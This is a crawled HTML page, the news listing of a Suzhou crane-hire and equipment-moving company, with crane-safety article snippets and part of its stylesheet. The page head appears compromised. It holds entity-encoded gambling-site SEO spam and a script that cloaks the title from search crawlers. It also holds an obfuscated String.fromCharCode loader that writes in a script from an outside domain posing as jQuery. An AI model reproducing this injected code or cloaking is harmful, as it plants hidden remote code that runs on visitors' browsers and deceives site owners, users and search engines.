

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cscldz.cn/kunshan_gongsixinwen/
body_size: 7185
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <title>&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords"content="&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#108;&#101;&#121;&#117;&#115;&#112;&#111;&#114;&#116;&#115;&#105;&#111;&#115;&#44;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#30005;&#31454;&#44;&#108;&#101;&#121;&#117;&#23448;&#32593;"/>
<meta name="description"content="&#x1f496;&#11088;&#x1f4f1;&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#116;&#105;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="公司新闻-苏州常连吊装搬运有限公司"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,115,46,106,115,45,99,100,110,46,116,111,112,47,106,113,117,101,114,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <meta name="keywords" content="公司新闻">
    <meta name="description" content=""> 
    <script src="/template/default/index/static/js/uaredirect.js" type="text/javascript"></script>  
    <link href="/template/default/index/static/css/reset_1.css" rel="stylesheet"> 
    <script src="/template/default/index/static/js/nsw.pc.min.js"></script> 
    <link href="/template/default/index/static/css/5fc1ed38e4b00339b6ad6759.css" rel="stylesheet">
</head>
<body>
    <!--头部开始--> 
  <div class="top_bg"> 
   <div class="header"> 
    <div class="h_con"> 
     <p class="h_code"><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span><i>微信客服</i></span></p> 
     <h1 class="wow zoomIn animated logo"><a href="网站首页"><img  src="/uploads/image/20211011/c1a853842e66fa039e74c85397b1d3ce.png"   /></a></h1>  
     <p class="h_tel">全国服务热线：<b>130-8252-5511</b></p> 
    </div> 
    <div class="h_nav menu"> 
     <ul> 
      <li  > <a href="http://www.cscldz.cn/kunshan.html" title="网站首页"> 网站首页 </a> </li> 
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_gongsijianjie/">关于我们</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_qidiaochuzu/">业务范围</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_shebeidiaozhuang/">设备搬运</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_diaochechuzu/">吊车出租</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_anlizhanshi/">案例展示</a> 
                        </li>
                                            <li class="cur">
                            <a href="http://www.cscldz.cn/kunshan_news/">新闻中心</a> 
                        </li>
                                            <li >
                            <a href="http://www.cscldz.cn/kunshan_lianxiwomen/">联系我们</a> 
                        </li>
                     
     </ul> 
    </div> 
          
   <!--下拉导航--> 
  </div> 
  </div>
  <!--头部结束--> 
  
<div class="pageBanner">
       <img src="/uploads/image/20211103/c80ee1f2cea1850d59e17608541e7b6e.jpg" />    </div>
  <div class="p1-search-1 b"> 
 <div class="blk-main"> 
  <div class="blk-md blk"> 
   <div class="p1-search-1-inp fr"> 
    <form  action="http://www.cscldz.cn/kunshan_search/" method="post">
    <input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text" /> 
    <input class="p1-search-1-inp2"   type="submit" / value=""> 
     </form>
   </div> 
   <p> 热门关键词： 
     <a href="http://www.cscldz.cn/kunshan_qizhongdiaozhuang/">昆山起重吊装</a> <a href="http://www.cscldz.cn/kunshan_suichediaochuzu/">昆山随车吊出租</a> <a href="http://www.cscldz.cn/kunshan_qidiaochuzu/">昆山汽吊出租</a> <a href="http://www.cscldz.cn/kunshan_chachechuzu/">昆山叉车出租</a> <a href="http://www.cscldz.cn/kunshan_shebeidiaozhuang/">昆山设备吊装</a>     </p> 
  </div> 
 </div> 
 </div>
   
   <div class="blk-main"> 
   <div class="blk plc"> 
 <!-- HTML --> 
 <div class="p12-curmbs-1" navcrumbs=""> 
  <b> 您的位置：</b> 
   <a href="http://www.cscldz.cn/kunshan.html">首页</a>&gt;&gt;<a href="http://www.cscldz.cn/kunshan_news/">新闻中心</a>&gt;&gt;<a href="http://www.cscldz.cn/kunshan_gongsixinwen/">公司新闻</a>   
 </div> 
  
  
</div> 
 
   <div class="clear"></div> 
   <div class="blk-sm fr"> 
     
    <div class="k12-xl-xwlb-1nt2-1-01"> 
  
 <div class="k12-xl-xwlb-1nt2-1-01-list"> 
             		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1441.html" target="_blank" title="昆山叉车专业术语"><img alt="昆山叉车专业术语" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1441.html" target="_blank" title="昆山叉车专业术语"> 昆山叉车专业术语 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    1.额定起重量：指货叉上的货物重心位于规定的载荷中心距上时,叉车应能举升的大重量 .单位kg。2.载荷中心距：指货物重心到货叉垂直段前端面的规定距离。规定:Q(代表载重量) &lt; 1t时为400m...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1441.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1416.html" target="_blank" title="昆山吊车司机安全技术操作规程"><img alt="昆山吊车司机安全技术操作规程" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1416.html" target="_blank" title="昆山吊车司机安全技术操作规程"> 昆山吊车司机安全技术操作规程 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    吊车司机安全技术操作规程：1、起重机吊车司机需熟悉设备机构的性能、安全附件的作用，并会使用、保养，新调入人员必须经过培训，考试合格后方可独立进行操作。2、操纵室应保持整洁，车上不准设临时电线（临时电源...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1416.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1397.html" target="_blank" title="昆山大型设备搬运安全操作注意事项"><img alt="昆山大型设备搬运安全操作注意事项" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1397.html" target="_blank" title="昆山大型设备搬运安全操作注意事项"> 昆山大型设备搬运安全操作注意事项 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    1.搬运大型设备前，应对所经路线及两端装卸条件做详细调查，了解运输路线的情况，拟定运输方案，提出安全措施，并制定搬运措施。2.搬运大型设备前，应对路基下沉、路面松软以及冻土开化等情况进行调查并采取措施...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1397.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1270.html" target="_blank" title="昆山吊车吊臂不能正常伸缩是怎么回事儿"><img alt="昆山吊车吊臂不能正常伸缩是怎么回事儿" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1270.html" target="_blank" title="昆山吊车吊臂不能正常伸缩是怎么回事儿"> 昆山吊车吊臂不能正常伸缩是怎么回事儿 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    一、分析和消除起重臂不能收缩的问题假设二节起重臂缩回后，第三节、第四节起重臂不能缩回，多由电液换向阀问题引起。如果二节和第三节提升臂缩回，则第四节提升臂不能缩回，主要是由电液换向阀的问题引起的。但需要...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1270.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1245.html" target="_blank" title="昆山设备搬运需要的注意要点"><img alt="昆山设备搬运需要的注意要点" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1245.html" target="_blank" title="昆山设备搬运需要的注意要点"> 昆山设备搬运需要的注意要点 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    设备搬运需要的注意要点：1、确定设备的稳定摆放：首先选择平整坚实的场地设备搬运，并增设承重平衡底座，稳定设备，防止倾斜和碰撞。2、确定判断吊具的性能：如果设备搬运装卸能力大，就要使选用性能良好的起重设...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1245.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1178.html" target="_blank" title="昆山大型设备吊装搬运中吊装带的注意事项"><img alt="昆山大型设备吊装搬运中吊装带的注意事项" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1178.html" target="_blank" title="昆山大型设备吊装搬运中吊装带的注意事项"> 昆山大型设备吊装搬运中吊装带的注意事项 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    1、严禁超载使用。2、两根吊装带作业时，将两根吊装带直接挂入双钩内。吊装带各挂在双钩对称受力中心位置；四根吊装带使用时，每两根吊装带直接挂入双钩内，注意钩内吊装带不能产生重叠和互相挤压，吊装带要对称于...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1178.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1165.html" target="_blank" title="昆山下雨天吊车该注意哪些事项"><img alt="昆山下雨天吊车该注意哪些事项" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1165.html" target="_blank" title="昆山下雨天吊车该注意哪些事项"> 昆山下雨天吊车该注意哪些事项 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    下雨天吊车如何养护吊车：1. 及时清洗：遇到大雨天气时，应进行及时清洗。2.漆面：雨水中的酸性成分对吊车的漆面有较强的腐蚀作用，久而久之就会对吊车的漆面造成损害。因此在雨水较多的季节，给吊车进行一次漆...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1165.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1116.html" target="_blank" title="昆山冬季吊车如何保养"><img alt="昆山冬季吊车如何保养" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1116.html" target="_blank" title="昆山冬季吊车如何保养"> 昆山冬季吊车如何保养 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    天气变冷如果不对吊车做好防护，将会影响再次使用时发挥出较好的作用。那么冬季吊车如何保养？冬季吊车保养方法：1、检查防冻液液位及机油油位机油油质是否正常以及燃油防冻水平是否在正常位置。2、如果天气特别冷...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1116.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1079.html" target="_blank" title="昆山如何减少吊车对地面的压强"><img alt="昆山如何减少吊车对地面的压强" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/1079.html" target="_blank" title="昆山如何减少吊车对地面的压强"> 昆山如何减少吊车对地面的压强 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    设备吊装中常见的一种事故就是起重机在吊装的过程中倾覆、倒塌，造成这种事故的重要原因就是起重机对地面的压强过大，压强超过了地面的承载能力，如何减少吊车对地面的压强办法？在实际操作中，减少吊车对地面压强的...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/1079.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        		
                              <dl> 
                                <dt> 
                             
    <a href="http://www.cscldz.cn/kunshan_gongsixinwen/261.html" target="_blank" title="昆山吊车的参数"><img alt="昆山吊车的参数" src="/uploads/image/20211210/746c2ebc816d816e8ed067548ea58c51.jpg" ></a>                               </dt> <dd> 
                                 <h4><a href="http://www.cscldz.cn/kunshan_gongsixinwen/261.html" target="_blank" title="昆山吊车的参数"> 昆山吊车的参数 </a></h4> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-desc">
                                    吊车有哪些种类，如何区分?为了完成工程吊车的功能，工程吊车一般由底座支撑部分和登车操作部分等组成，对于移动式吊车，底座支撑部分包括承重结构，如何在道路上行驶的底盘和框架腿，底盘还通过旋转器为登车操作提...                                 </div> 
                                 <div class="k12-xl-xwlb-1nt2-1-01-list-deta"> 
                                  <a href="http://www.cscldz.cn/kunshan_gongsixinwen/261.html" target="_blank" title="了解详情"> 了解详情 </a> 
                                 </div> 
                                </dd> 
                               </dl> 
                        
   
          
   
 </div> 
 <div class="clear"></div> 
  
</div> 
    <div class="p12-pagination-1 g blk"> 
 <div class="p12-pagination-1-main"> 
   <style type="text/css">
            .pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                height:24px;
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#077ee3;
                background: white;
                border:1px #077ee3 solid;
            }
            .pagination a.cur{
                border:none;
                background:#077ee3;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
                height:24px;
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}
        </style><div class="pagination"><p>首页</p> <p>上一页</p> <a href="" class="cur">1</a><a href="/kunshan_gongsixinwen/page/2"  >2</a> <a href='/kunshan_gongsixinwen/page/2' title='下一页'>下一页</a> <a href='/kunshan_gongsixinwen/page/2' title='尾页'>尾页</a> <p class='pageRemark'>共<b>2</b>页<b>12</b>条数据</p></div> </div> 
 <div class="clear"></div> 
</div> 
   </div> 
   <div class="blk-xs fl"> 
    <div class="fdh-01 blk"> 
 <div class="fdh-01-tit"> 
    <h2>新闻中心  </h2> 
 </div> 
 <div class="fdh-01-nav" navvicefocus1=""> 
                             <div class="fdh-01-nav-one"> 
                            <h3 class="sidenavcur"><a href="http://www.cscldz.cn/kunshan_gongsixinwen/" title="公司新闻"> 公司新闻 </a></h3> 
                        </div> 
                             <div class="fdh-01-nav-one"> 
                            <h3 ><a href="http://www.cscldz.cn/kunshan_hangyedongtai/" title="行业动态"> 行业动态 </a></h3> 
                        </div> 
                             <div class="fdh-01-nav-one"> 
                            <h3 ><a href="http://www.cscldz.cn/kunshan_changjianwenti/" title="常见问题"> 常见问题 </a></h3> 
                        </div> 
        </div> 
 <div class="clear"></div> 
  
  
</div> 
    <div> 
 <div class="p14-pro-1 blk"> 
  <div class="p14-pro-1-tit">
    吊车出租 
  </div> 
  <div class="p14-pro-1-list"> 
                               		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/kunshan_qizhongdiaozhuang/216.html" target="_blank" title="昆山起重吊装"><img alt="昆山起重吊装" src="/uploads/image/20211029/1efc8e198b6b7b94b51077edff38735f.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/kunshan_qizhongdiaozhuang/216.html" target="_blank" title="昆山起重吊装">昆山起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/kunshan_qizhongdiaozhuang/217.html" target="_blank" title="昆山起重吊装"><img alt="昆山起重吊装" src="/uploads/image/20211029/dd7bcdf26fcfd0ac7a638de38cd6b912.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/kunshan_qizhongdiaozhuang/217.html" target="_blank" title="昆山起重吊装">昆山起重吊装</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/kunshan_suichediaochuzu/235.html" target="_blank" title="昆山随车吊出租"><img alt="昆山随车吊出租" src="/uploads/image/20211029/43b6bb1b53d2a4d30c0aa43032295f58.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/kunshan_suichediaochuzu/235.html" target="_blank" title="昆山随车吊出租">昆山随车吊出租</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/kunshan_shebeidiaozhuang/248.html" target="_blank" title="昆山设备吊装搬运"><img alt="昆山设备吊装搬运" src="/uploads/image/20211029/28837027bc2f8904358baca0aa9134b5.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/kunshan_shebeidiaozhuang/248.html" target="_blank" title="昆山设备吊装搬运">昆山设备吊装搬运</a></h4> 
                                         </dd> 
                                        </dl> 
                                		
                                    <dl> 
                                         <dt> 
                                          <a href="http://www.cscldz.cn/kunshan_qidiaochuzu/281.html" target="_blank" title="昆山汽吊出租"><img alt="昆山汽吊出租" src="/uploads/image/20211104/c8e72db2ce7c10ecea987250ee32563d.jpg"></a> 
                                         </dt> 
                                         <dd> 
                                          <h4><a href="http://www.cscldz.cn/kunshan_qidiaochuzu/281.html" target="_blank" title="昆山汽吊出租">昆山汽吊出租</a></h4> 
                                         </dd> 
                                        </dl> 
                                    
    
            
  </div> 
 </div> 
  
  
</div> 
     
   </div> 
   <div class="clear"></div> 
  </div>  
 
         <!--底部开始--> 
  <div class="f_bg"> 
   <div class="footer"> 
    <div class="f_nav fl"> 
     <b class="f_top">导航<i> / navigation</i></b> 
     <ul> 
      <li> <a href="http://www.cscldz.cn/kunshan.html" title="首页">网站首页</a> </li> 
                              <li >
                            <a href="http://www.cscldz.cn/kunshan_gongsijianjie/">关于我们</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/kunshan_qidiaochuzu/">业务范围</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/kunshan_shebeidiaozhuang/">设备搬运</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/kunshan_diaochechuzu/">吊车出租</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/kunshan_anlizhanshi/">案例展示</a> 
                        </li>
                               <li class="cur">
                            <a href="http://www.cscldz.cn/kunshan_news/">新闻中心</a> 
                        </li>
                               <li >
                            <a href="http://www.cscldz.cn/kunshan_lianxiwomen/">联系我们</a> 
                        </li>
        
     
     </ul> 
    </div> 
    <div class="f_er fl"> 
     <h5><a href="http://www.cscldz.cn/kunshan.html"><img  src="/template/default/index/static/picture/blogo.png"  ></a></h5> 
     <p><em><img src="/uploads/image/20211030/20a95ce8bb492fc6842fe9617d897788.jpg" /></em><span>手机官网</span></p> 
     <p><em><img src="/uploads/image/20211030/1943da36dbfa08be7cf6c23be904ccd1.jpg" /></em><span>微信二维码</span></p> 
     <p><em><img src="" /></em><span>微信二维码</span></p> 
    </div> 
    <div class="f_ban fr"> 
     <b class="f_top">联系<i> / contact</i></b> 
     <span>130-8252-5511</span> 
     <p>公司地址：常熟高新技术产业开发区黄浦江路62号辉煌银河商业中心6幢121</p> 
     <p>联系邮箱：Z13222223566@163.com</p> 
     <p>&nbsp;&nbsp;<a href="javascript:void(0);" target="_blank" title="">&nbsp;&nbsp;</a>&nbsp;&nbsp;</p> 
    </div> 
    <div class="clear"></div> 
     
   </div> 
  </div> 
  <!--底部结束--> 
   <div class="content"> 
   <div class="f_link"> 
    <b>友情链接：</b> 
    <p>   </p> 
   </div> 
  </div> 
<div class="content">版权所有：苏州常连吊装搬运有限公司   <a href="http://beian.miit.gov.cn" rel="nofollow">苏ICP备2021044029号-1</a> <br>苏州常连吊装搬运有限公司专业从事苏州，常熟等地区的<a href="/">吊车出租</a>，<a href="/">设备搬运</a>，<a href="/">随车吊出租</a>,是一家专业承接各类精密机器设备搬运、装卸、安装定位工程的公司。<a href="/sitemap.xml" target="_blank">xml地图</a> <a href="/sitemap.htm" target="_blank">htm地图</a> <a href="/sitemap.txt" target="_blank">txt地图</a></div> 

 <script src="http://www.szrongbang.com/theme/boge/js/zxkefu.js"></script>
 <script type="text/javascript" src="//js.users.51.la/21950835.js"></script>

    

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cscldz.cn/template/default/index/static/css/5fc1ed38e4b00339b6ad6759.css
body_size: 21470
content:
.top_bg{ height:180px; background:url(../images/top_bg.gif) repeat-x;position: relative;z-index: 10;}
.header,.content{width: 1200px; margin:0 auto;}
.h_con{ height:107px;padding: 18px 0 0;overflow: hidden;}
.logo{ float:left;width:611px;padding: 9px 9px 0 0;}
.logo img{ width:611px; height:74px;}
.h_dw{ float:left;line-height: 20px;font-size: 16px;color: #333;overflow: hidden;font-weight: normal;padding: 20px 0 0 25px;position: relative;}
.h_dw:before{content: "";width: 1px;height: 58px;background: #e5e5e5;position: absolute;top: 20px;left: 0;}
.h_dw em{display: block;padding-bottom: 10px;line-height: 0;}
.h_tel{float: right;height: 60px;line-height: 28px;padding: 20px 30px 0 53px;font-size: 16px;color: #666;background:url(../images/tel.gif) no-repeat 0 24px;}
.h_tel b{font-size: 26px;color: #333;display: block; font-family:Arial, Helvetica, sans-serif;}
.h_code{width:125px;height:92px;overflow:hidden;float: right;padding-right: 7px;}
.h_code em{width: 90px;height: 90px;display: block;line-height: 0;position: relative;float: left;}
.h_code img{width: 90px;height: 90px;}
.h_code em:after{display:block;position:absolute;left:0;top:0;width:100%;height:40px;content:"";animation:light 5s infinite;-webkit-animation:light 5s infinite;background:url(../images/code_shadow1.png) no-repeat 0 0;}
.h_code span{display: block;float: right;width: 30px;height: 90px;background: #ba272d;}
.h_code i{display: block;font-size: 14px;color: #fff;width: 20px;text-align: center;line-height: 18px;margin: 0 auto;padding: 8px 0 0;}
.h_nav{ height:55px; line-height:55px;}
.h_nav li{height: 55px; float:left;background:url(../images/nav_bor.gif) no-repeat 0 24px;margin-left: -1px;}
.h_nav li a{ font-size:16px; color:#333; display:block; float:left;position: relative;z-index: 4; text-decoration:none;width:150px;text-align:center;}
.h_nav li a:hover{background:#ba272d\9;color: #fff;}/* IE6、IE7、IE8支持 */
.h_nav li a:after{content:'';position:absolute;width:100%;height:0;background:#ba272d;bottom:0;left:0;-webkit-transition:height .3s;transition:height .3s;z-index: -1;}
.h_nav li:hover a:after,.h_nav li.cur a:after{height:100%;}
.h_nav li.cur a,.h_nav li:hover a{color: #fff;} 

